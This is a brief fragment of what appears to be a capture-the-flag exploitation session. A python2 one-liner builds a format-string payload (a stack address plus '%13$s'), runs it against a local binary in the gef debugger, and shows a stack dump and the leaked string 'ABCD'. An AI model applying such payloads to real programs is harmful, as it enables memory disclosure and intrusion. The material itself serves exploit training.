 $ python2 -c 'print("\x4a\xcd\xff\xff"+".%13$s")' > text
gef➤ r < ./text
gef➤ x/20wx $esp
0xffffcd20: 0xffffcd54 0x00000001 0x88888888 0xffffffff
0xffffcd30: 0xffffcd4a 0xffffcd54 0x080481fc 0xffffcda8
0xffffcd40: 0xf7ffda74 0x00000001 0x424134a0 0x00004443
0xffffcd50: 0x00000000 0xffffcd4a 0x3331252e 0x00007324
0xffffcd60: 0xffffcd9e 0x00000001 0x000000c2 0xf7e936bb
gef➤ c
J���.ABCD